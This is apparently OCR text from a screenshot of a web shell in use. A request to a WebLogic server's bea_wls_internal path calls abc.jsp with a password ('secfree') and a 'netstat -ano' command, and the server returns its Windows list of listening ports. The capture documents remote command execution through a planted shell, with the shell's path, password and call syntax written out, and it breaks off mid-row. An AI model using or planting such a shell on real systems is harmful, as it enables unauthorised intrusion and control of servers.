 :7001//bea_wls_internal/abc.jsp?password=secfree&command=netstat%20-ano
应用 点击这里导入书签。 开始
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 11932
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1228
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING 3424
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1776
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 3612
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING 3424
TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 11932
TCP 0.0.0.0:9501 0.0.0.0:0 LISTENING 11028
TCP 0.0.0.0:9700 0.0.0.0:0 LISTENING 9700
TCP 0.0.0.0:9701 0.0.0.0:0 LISTENING 5096
TCP 0.0.0.0:9703 0.0.0.0:0 LISTENING 5096
TCP 0.0.0.0:9705 0.0.0.0:0 LISTENING 1592
TCP 0.0.0.0:9706 0.0.0.0:0 LISTENING 9700
TCP 0.0.0.0:9708 0.0.0.0:0 LISTENING 1592
TCP 0.0.0.0:9710 0.0.0.0:0 LISTENING 4220
TCP 0.0.0.0:9810 0.0.0.0:0 LISTENING 6824
TCP 0.0.0.0:39800 0.0.0.0:0 LISTENING 3788
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 308
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 1324
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 1364
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 328
TCP 0.0.0.0:49171 0.0.0.0:0 LISTENING 1892
TCP 0.0.0.0:49217